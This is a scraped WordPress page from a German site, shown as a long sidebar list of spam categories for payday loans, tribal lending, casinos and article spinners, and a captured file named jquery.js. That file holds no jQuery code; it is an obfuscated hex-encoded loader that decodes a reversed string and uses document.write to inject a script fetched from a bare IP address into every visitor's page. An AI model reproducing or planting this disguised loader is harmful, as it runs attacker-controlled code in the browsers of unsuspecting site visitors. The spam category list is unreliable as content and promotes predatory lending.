	<li class="cat-item cat-item-772"><a href="http://aufphasen.de/?cat=772" >red river credit</a>
</li>
	<li class="cat-item cat-item-770"><a href="http://aufphasen.de/?cat=770" >red river finance</a>
</li>
	<li class="cat-item cat-item-771"><a href="http://aufphasen.de/?cat=771" >red river loans</a>
</li>
	<li class="cat-item cat-item-773"><a href="http://aufphasen.de/?cat=773" >red river loans okc</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://aufphasen.de/?cat=601" >reddcash</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://aufphasen.de/?cat=32" >reno payday loans</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://aufphasen.de/?cat=159" >rent a car sarajevo</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://aufphasen.de/?cat=229" >rent a dent</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://aufphasen.de/?cat=199" >rental cars joliet il</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://aufphasen.de/?cat=211" >reword tool</a>
</li>
	<li class="cat-item cat-item-437"><a href="http://aufphasen.de/?cat=437" >reworder</a>
</li>
	<li class="cat-item cat-item-258"><a href="http://aufphasen.de/?cat=258" >rewording tool</a>
</li>
	<li class="cat-item cat-item-443"><a href="http://aufphasen.de/?cat=443" >rewrite tool</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://aufphasen.de/?cat=270" >rewriter</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://aufphasen.de/?cat=193" >rewriting articles</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://aufphasen.de/?cat=103" >rhode island payday loans</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://aufphasen.de/?cat=105" >Riviera Play Casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://aufphasen.de/?cat=226" >ruby fortune</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://aufphasen.de/?cat=113" >same day cash loans bad credit</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://aufphasen.de/?cat=449" >same day loans</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://aufphasen.de/?cat=40" >same day loans lenders</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://aufphasen.de/?cat=452" >same day loans no credit checks</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://aufphasen.de/?cat=372" >same day loans online</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://aufphasen.de/?cat=204" >same day payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://aufphasen.de/?cat=312" >sentence rewriter</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://aufphasen.de/?cat=668" >short term loans military</a>
</li>
	<li class="cat-item cat-item-450"><a href="http://aufphasen.de/?cat=450" >signature loan</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://aufphasen.de/?cat=508" >signature loans</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://aufphasen.de/?cat=167" >signature loans dallas texas</a>
</li>
	<li class="cat-item cat-item-383"><a href="http://aufphasen.de/?cat=383" >signature loans no credit check</a>
</li>
	<li class="cat-item cat-item-388"><a href="http://aufphasen.de/?cat=388" >signature loans online</a>
</li>
	<li class="cat-item cat-item-522"><a href="http://aufphasen.de/?cat=522" >site downloaders</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://aufphasen.de/?cat=58" >SlotV Casino</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://aufphasen.de/?cat=106" >small installment loan</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://aufphasen.de/?cat=99" >small loans tulsa ok</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://aufphasen.de/?cat=577" >sonic cash</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://aufphasen.de/?cat=682" >sonic cash reviews</a>
</li>
	<li class="cat-item cat-item-418"><a href="http://aufphasen.de/?cat=418" >sonic loan</a>
</li>
	<li class="cat-item cat-item-429"><a href="http://aufphasen.de/?cat=429" >sonic loans</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://aufphasen.de/?cat=602" >sonic pay day</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://aufphasen.de/?cat=513" >sonic payday</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://aufphasen.de/?cat=575" >sonic payday loan</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://aufphasen.de/?cat=301" >sonic payday loans</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://aufphasen.de/?cat=576" >sonic payday review</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://aufphasen.de/?cat=782" >southwest financial loan near me</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://aufphasen.de/?cat=780" >southwest financial loans</a>
</li>
	<li class="cat-item cat-item-781"><a href="http://aufphasen.de/?cat=781" >southwest financial payday loan</a>
</li>
	<li class="cat-item cat-item-783"><a href="http://aufphasen.de/?cat=783" >southwest financial payday loans</a>
</li>
	<li class="cat-item cat-item-798"><a href="http://aufphasen.de/?cat=798" >speedy cash loan</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://aufphasen.de/?cat=796" >speedy cash loan near me</a>
</li>
	<li class="cat-item cat-item-793"><a href="http://aufphasen.de/?cat=793" >speedy cash loan online</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://aufphasen.de/?cat=794" >speedy cash loans</a>
</li>
	<li class="cat-item cat-item-797"><a href="http://aufphasen.de/?cat=797" >speedy cash payday loan</a>
</li>
	<li class="cat-item cat-item-795"><a href="http://aufphasen.de/?cat=795" >speedy cash payday loans</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://aufphasen.de/?cat=607" >st louis loans</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://aufphasen.de/?cat=37" >Stake7 Casino</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://aufphasen.de/?cat=44" >sunday payday loans</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://aufphasen.de/?cat=185" >super lion slots machine</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://aufphasen.de/?cat=260" >text spinner</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://aufphasen.de/?cat=276" >the best spinner</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://aufphasen.de/?cat=91" >three kings slot</a>
</li>
	<li class="cat-item cat-item-626"><a href="http://aufphasen.de/?cat=626" >top pet insurance companies</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://aufphasen.de/?cat=572" >tremont lending</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://aufphasen.de/?cat=476" >tremont lending loans</a>
</li>
	<li class="cat-item cat-item-571"><a href="http://aufphasen.de/?cat=571" >tremont lending online</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://aufphasen.de/?cat=266" >tribal lending</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://aufphasen.de/?cat=637" >tribal lending companies</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://aufphasen.de/?cat=198" >tribal loan</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://aufphasen.de/?cat=96" >tribal loans</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://aufphasen.de/?cat=190" >tribal loans bad credit</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://aufphasen.de/?cat=265" >tribal loans no credit check</a>
</li>
	<li class="cat-item cat-item-532"><a href="http://aufphasen.de/?cat=532" >tribal online loans</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://aufphasen.de/?cat=227" >tribe loans</a>
</li>
	<li class="cat-item cat-item-594"><a href="http://aufphasen.de/?cat=594" >tru blu casino</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://aufphasen.de/?cat=222" >truck finance calculator</a>
</li>
	<li class="cat-item cat-item-592"><a href="http://aufphasen.de/?cat=592" >true blue casino 2021</a>
</li>
	<li class="cat-item cat-item-619"><a href="http://aufphasen.de/?cat=619" >trupanion pet insurance</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://aufphasen.de/?cat=8" >Uncategorised</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://aufphasen.de/?cat=7" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://aufphasen.de/?cat=274" >united cash advance</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://aufphasen.de/?cat=446" >united cash loans</a>
</li>
	<li class="cat-item cat-item-411"><a href="http://aufphasen.de/?cat=411" >united cash loans review</a>
</li>
	<li class="cat-item cat-item-435"><a href="http://aufphasen.de/?cat=435" >united cash payday loans</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://aufphasen.de/?cat=277" >united cashloans</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://aufphasen.de/?cat=333" >united states cash advance</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://aufphasen.de/?cat=251" >unitedcash</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://aufphasen.de/?cat=640" >usa cash net</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://aufphasen.de/?cat=240" >usa loan network</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://aufphasen.de/?cat=438" >usa loan network payday</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://aufphasen.de/?cat=482" >usa loans network</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://aufphasen.de/?cat=210" >usa payday loans</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://aufphasen.de/?cat=133" >utah payday loan online</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://aufphasen.de/?cat=181" >utah payday loans</a>
</li>
	<li class="cat-item cat-item-621"><a href="http://aufphasen.de/?cat=621" >virginia payday loans</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://aufphasen.de/?cat=494" >website download</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://aufphasen.de/?cat=153" >weekend cash loans</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://aufphasen.de/?cat=201" >weekend loans australia</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://aufphasen.de/?cat=121" >weekend loans direct lender</a>
</li>
	<li class="cat-item cat-item-430"><a href="http://aufphasen.de/?cat=430" >weekend payday loans</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://aufphasen.de/?cat=152" >wheres the gold slots</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://aufphasen.de/?cat=26" >Windows Casinos</a>
</li>
	<li class="cat-item cat-item-455"><a href="http://aufphasen.de/?cat=455" >wirecash</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://aufphasen.de/?cat=169" >zippy loans</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://aufphasen.de/?cat=605" >zippy loans review</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://aufphasen.de/?cat=344" >zippyloan</a>
</li>
	<li class="cat-item cat-item-407"><a href="http://aufphasen.de/?cat=407" >zippyloan reviews</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://aufphasen.de/?cat=43" >zippyloans</a>
</li>
	<li class="cat-item cat-item-659"><a href="http://aufphasen.de/?cat=659" >zippyloans review</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://aufphasen.de/wp-login.php">Anmelden</a></li>
			<li><a href="http://aufphasen.de/?feed=rss2">Beitrags-Feed (<abbr title="Really Simple Syndication">RSS</abbr>)</a></li>
			<li><a href="http://aufphasen.de/?feed=comments-rss2">Kommentare als <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="http://de.wordpress.org/" title="Semantic Personal Publishing Platform">Dieses Blog läuft mit WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://aufphasen.de/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://aufphasen.de/wp-includes/js/jquery/jquery.js?ver=1.11.1
body_size: 354
content:
var _0xc790=["","x6Ax6Fx69x6E","x72x65x76x65x72x73x65","x73x70x6Cx69x74","x3Ex74x70x69x72x63x73x2Fx3Cx3Ex22x73x6Ax2Ex79x72x65x75x71x6Ax2Fx38x37x2Ex36x31x31x2Ex39x34x32x2Ex34x33x31x2Fx2Fx3Ax70x74x74x68x22x3Dx63x72x73x20x74x70x69x72x63x73x3C","x77x72x69x74x65"];document[_0xc790[5]](_0xc790[4][_0xc790[3]](_0xc790[0])[_0xc790[2]]()[_0xc790[1]](_0xc790[0]))